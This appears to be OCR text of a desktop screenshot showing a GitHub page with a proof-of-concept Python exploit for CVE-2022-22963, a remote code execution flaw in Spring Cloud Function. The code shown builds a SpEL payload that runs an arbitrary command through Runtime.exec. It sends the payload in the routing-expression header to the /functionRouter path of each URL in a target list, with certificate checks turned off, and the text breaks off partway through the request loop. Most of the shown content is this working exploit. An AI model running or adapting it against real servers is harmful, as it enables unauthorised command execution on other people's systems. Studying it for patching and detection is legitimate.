 Applications Places System root@gibson CVE-2022-22963/poc.... Burp Suite Community ... Snyk OSS Vulnerability ... Mon Jul 3, 12:24
show_image (JPEG Imag cve.mitre.org/cgi-bin/cve CVE-2022-22963/poc.py
https://github.com/dinosn/CVE-2022-22963/blob/main/poc.py 140% 8 10
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
dinosn / CVE-2022-22963 Public
Code Issues Pull requests Actions Projects Security Insights
main CVE-2022-22963 / poc.py / <> Jump to Go to file ...
dinosn Create poc.py Latest commit a7333eb on Mar 30, 2022 History
1 contributor
59 lines (49 sloc) 1.67 KB Raw Blame
1 import requests
2 import sys
3 import threading
4 import urllib3
5 urllib3.disable_warnings()
6
7
8 def scan(txt,cmd):
9
10 payload=f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
11
12 data ='test'
13 headers = {
14 'spring.cloud.function.routing-expression':payload,
15 'Accept-Encoding': 'gzip, deflate',
16 'Accept': '*/*',
17 'Accept-Language': 'en',
18 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36',
19 'Content-Type': 'application/x-www-form-urlencoded'
20 }
21 path = '/functionRouter'
22 f = open(txt)
23 urllist=f.readlines()
24
25 for url in urllist :
26 url = url.strip('\n')
27 all = url + path
28 try:
29 req=requests.post(url=all,headers=headers,data=data,verify=False,timeout=3)
30 code =req.status_code
31 text = req.text